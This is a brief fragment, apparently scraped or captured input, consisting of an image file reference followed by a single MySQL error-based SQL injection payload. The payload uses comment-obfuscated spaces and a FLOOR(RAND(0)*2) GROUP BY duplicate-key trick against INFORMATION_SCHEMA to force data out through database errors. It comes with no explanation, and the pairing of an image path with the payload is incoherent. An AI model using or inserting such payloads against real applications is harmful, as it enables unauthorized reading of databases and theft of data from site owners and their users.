 1' AND AND/**/(SELECT/**/1000/**/FROM(SELECT/**/COUNT(*),CONCAT('~',(SELECT/**/(ELT(1000=1000,1))),'~',FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.PLUGINS/**/GROUP/**/BY/**/x)a)-- -